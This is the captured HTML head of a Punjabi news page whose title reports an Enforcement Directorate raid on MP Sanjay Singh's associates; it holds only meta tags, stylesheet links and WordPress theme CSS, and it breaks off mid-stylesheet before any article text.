

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B8%E0%A8%BE%E0%A8%82%E0%A8%B8%E0%A8%A6-%E0%A8%B8%E0%A9%B0%E0%A8%9C%E0%A9%87-%E0%A8%B8%E0%A8%BF%E0%A9%B0%E0%A8%98-%E0%A8%A6%E0%A9%87-%E0%A8%95%E0%A8%B0%E0%A9%80%E0%A8%AC%E0%A9%80%E0%A8%86/
body_size: 14683
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀਆਂ ਉਤੇ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਸਾਂਸਦ ਸੰਜੇ ਸਿੰਘ ਦੇ ਕਰੀਬੀਆਂ ਉਤੇ ਈਡੀ ਦੀ ਛਾਪੇਮਾਰੀ Comments Feed" href="https://panjabilok.net/%e0%a8%b8%e0%a8%be%e0%a8%82%e0%a8%b8%e0%a8%a6-%e0%a8%b8%e0%a9%b0%e0%a8%9c%e0%a9%87-%e0%a8%b8%e0%a8%bf%e0%a9%b0%e0%a8%98-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%ac%e0%a9%80%e0%a8%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25b8%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a9%25b0%25e0%25a8%259c%25e0%25a9%2587-%25e0%25a8%25b8%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2598-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%25ac%25e0%25a9%2580%25e0%25a8%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25b8%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a9%25b0%25e0%25a8%259c%25e0%25a9%2587-%25e0%25a8%25b8%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%2598-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%25ac%25e0%25a9%2580%25e0%25a8%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
